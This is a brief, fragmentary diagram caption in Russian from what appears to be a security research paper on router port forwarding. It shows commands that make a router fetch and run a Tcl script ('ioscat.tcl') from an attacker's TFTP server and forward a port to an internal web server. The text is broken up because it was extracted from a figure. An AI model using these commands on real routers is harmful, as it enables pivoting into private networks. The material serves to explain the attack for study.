 Проброс порта маршрутизатором.
[ptsec@maxpatrol ~]$ lynx http://192.168.1.4:2002
tclsh tftp://192.168.1.4/ioscat.tcl -
ip2002 -oa192.168.2.1 -op80
Веб-сервер
192.168.2.1
Загрузка сценария
маршрутизатором
./tftpboot/
..ioscat.tcl
TFTP-сервер
(атакующего)
192.168.1.4
Маршрутизатор
192.168.1.10